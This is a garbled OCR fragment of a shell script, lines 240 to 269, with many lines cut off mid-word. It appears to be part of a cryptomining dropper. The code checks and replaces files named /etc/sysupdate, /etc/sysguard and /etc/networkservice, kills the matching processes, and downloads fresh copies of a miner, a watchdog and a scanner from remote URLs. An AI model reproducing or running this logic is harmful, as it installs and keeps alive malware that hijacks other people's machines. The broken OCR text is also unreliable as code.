
240
echo
"not need download"
241
fi
242
else
243
            downloads 
$miner_url
 /etc/sysupdat
244
fi
245
246
if
 [
 -f
"/etc/sysguard"
 ]
247
then
248
            filesize1=`ls
 -l
 /etc/sysguard | a
249
if
 [ 
"
$filesize1
"
 -ne
"
$watchdog_s
250
then
251
                pkill
 -f
 sysguard
252
                rm /etc/sysguard
253
                downloads 
$watchdog_url
 /etc/s
254
else
255
echo
"not need download"
256
fi
257
else
258
            downloads 
$watchdog_url
 /etc/sysgu
259
fi
260
261
    downloads 
$sh_url
 /etc/update.sh 
$sh_url_b
262
263
if
 [
 -f
"/etc/networkservice"
 ]
264
then
265
            filesize2=`ls
 -l
 /etc/networkservi
266
if
 [ 
"
$filesize2
"
 -ne
"
$scan_size
"
267
then
268
                pkill
 -f
 networkservice
269
                rm /etc/networkservice